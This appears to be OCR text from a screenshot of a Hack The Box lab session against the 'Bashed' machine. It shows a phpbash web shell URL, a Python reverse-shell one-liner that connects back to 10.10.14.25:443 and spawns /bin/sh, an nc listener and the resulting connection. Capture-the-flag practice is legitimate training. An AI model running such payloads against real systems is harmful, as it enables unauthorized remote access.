 10.10.10.68/dev/ph
10.10.10.68/dev/ph
10.10.10.68/dev/phpbash.min.php
Kali Linux Kali Training Kali Tools Kali Docs
which python
which python3
File Actions Edit View Help
root@kali:~/HTB-Linux/bashed# go run /opt/gorevpop/main.go 19 10.10.14.25 443
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("10.10.14.25",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),
1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
root@kali:~/HTB-Linux/bashed#
root@kali:~/HTB-Linux/bashed# rlwrap nc -nlvp 53
root@kali:~/HTB-Linux/bashed# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.68] 37928
$